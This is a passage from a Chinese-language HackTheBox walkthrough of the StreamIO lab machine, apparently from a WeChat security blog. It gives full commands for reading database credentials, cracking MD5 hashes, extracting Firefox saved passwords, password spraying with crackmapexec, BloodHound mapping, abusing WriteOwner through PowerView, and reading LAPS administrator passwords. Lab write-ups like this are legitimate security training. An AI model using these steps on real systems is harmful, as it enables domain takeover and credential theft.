 上图的箭头处按回车然后通过
上图的箭头处按回车然后通过sessions -i 1进入session中,就执行命令了。 但是准备拿flag的时候发现,这几个用户都没权限进入他们的文件夹:
database关键词的php文件:
cd C:inetpubstreamio.htb
powershell
dir -recurse *.php | select-string -pattern "database"

$connection = array("Database"=>"STREAMIO", "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');
尝试登录之前sqlmap跑出来的的streamio_backup并尝试获取表名:
cmd
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_schema.tables;"
发现是可以登录并查询的:
users表里面的内容:
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
和之前的有些不同:
new_user_hash然后爆破:
nikk37:389d14cb8e4e9b94b137deb1caf0612a
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
James:c660060492d9edcaa8332d89c99c9239
Theodore:925e5408ecb67aea449373d668b7359e
Samantha:083ffae904143c4796e464dac33c1f7d
Lauren:08344b85b329d7efd611b7a7743e8a09
William:d62be0dc82071bccc1322d64ec5b6c51
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
尝试爆破:
john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt ./new_user_hash
我这里爆破出来了第一个,但是当时忘记截图了,cmd5也是可以破解的但是要付费:
john的缓存文件:
cat ~/.john/john.pot
rm ~/.john/john.pot

hosts,把stream.htb也加上去,然后尝试登录这个新发现的用户:
evil-winrm -i stream.htb -u nikk37 -p "[email protected]"
直接拿到user的flag: 发现还安装了
发现还安装了firefox:
firefox的一些登录信息,包含账号密码等,这种东西肯定越多越好:
git clone https://github.com/lclevy/firepwd.git
cd firepwd
这里需要下载对方电脑上的一个数据库文件key4.db:
cd C:Usersnikk37AppDataRoamingMozillaFirefoxProfilesbr53rxeg.default-release
download key4.db
download logins.json

evil-winrm运行的位置)移动到firepwd目录,然后执行脚本:
python firepwd.py

https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
但是这个网站打开是404,目录中也没发现什么东西,暂时先放着;
smb:
admin
nikk37
yoshihide
JDgodd
Sabrina
William
Lauren
Samantha
Theodore
James
JDg0dd1s@d0p3cr3@t0r
n1kk1sd0p3t00:)
paddpadd@12
password@12
[email protected]
66boysandgirls..
##123a8j8w5123##
!!sabrina$
crackmapexec smb 10.10.11.158 -u browser_user -p browser_pass --continue-on-success

streamIO.htbnikk37:[email protected]
streamIO.htbJDgodd:JDg0dd1s@d0p3cr3@t0r
但是这第二个用户没权限进行winrm:
crackmapexec winrm 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'

三、BloodHound
由于之前我们得知yoshihide这个用户是一个streamio域的域用户,因尝试使用bloodhound来更清楚地查看内网的情况:
sudo apt install bloodhound.py
sudo ntpdate streamio.htb
bloodhound-python -c All -u jdgodd -p 'JDg0dd1s@d0p3cr3@t0r' -ns 10.10.11.158 -d streamio.htb -dc streamio.htb --zip

neo4j和bloodhound:
sudo neo4j start
bloodhound
传压缩包上去: 成功导入:
成功导入: 我们把已经拿下的用户都标记为
我们把已经拿下的用户都标记为owned,然后到JDGODD的时候发现,它对CORE STAFF是WriteOwner。 点进节点信息查看果然是这样:
点进节点信息查看果然是这样: 继续跟踪
继续跟踪CORE STAFF:
CORE STAFF到DC则是ReadLAPSPassword。
四、抓laps密码登录administrator
尝试按照这个思路去利用(这里我的攻击机ip从10.10.16.5变成了10.10.16.3):
cp /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 /home/kali/Desktop/htb_streamio
evil-winrm -i stream.htb -u nikk37 -p "[email protected]"
upload PowerView.ps1
Import-Module .PowerView.ps1
$SecPassword = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('streamioJDgodd', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Core Staff" -principalidentity "streamioJDgodd"
Add-DomainGroupMember -identity "Core Staff" -members "streamioJDgodd" -credential $Cred
net user jdgodd
脚本上传成功: 添加成功:
添加成功:
jdgodd账户来拿到laps密码,有以下三种方法: 方法一:
sudo apt install lapsdumper
lapsdumper -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -d streamio.htb

6Kp,,H+9RY3g8H; 方法二: 还是利用刚才的evil-winrm:
$Computers = Get-ADComputer -Credential $Cred -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
$Computers | Sort-Object ms-Mcs-AdmPwdExpirationTime | Format-Table -AutoSize Name, DnsHostName, ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
但是我这里没抓到:
crackmapexec也可以抓:
crackmapexec smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --laps
虽然提示失败,但是显示了密码:
DCadministrator:6Kp,,H+9RY3g8H

evil-winrm登录:
evil-winrm -u administrator -p '6Kp,,H+9RY3g8H' -i 10.10.11.158
root的flag在Martin的桌面下面:
cd C:UsersMartinDesktop
cat root.txt

五、关于LAPS
以下是我看到的比较好的学习文章,三好学生师傅写的文章随着乌云的关闭图片连接也不存在了,看起来比较难受。
学习文章:
https://www.hackingarticles.in/credential-dumpinglaps/
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/laps
https://mp.weixin.qq.com/s/4SyJYo4juR9O81Xfm5JnIg
利用姿势文章:
https://exploit-notes.hdks.org/exploit/windows/active-directory/laps-pentesting/v
原文始发于微信公众号(追梦信安):【HackTheBox系列】第六篇:中等难度之StreamIO(mssql注入、bloodhound、laps)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-







评论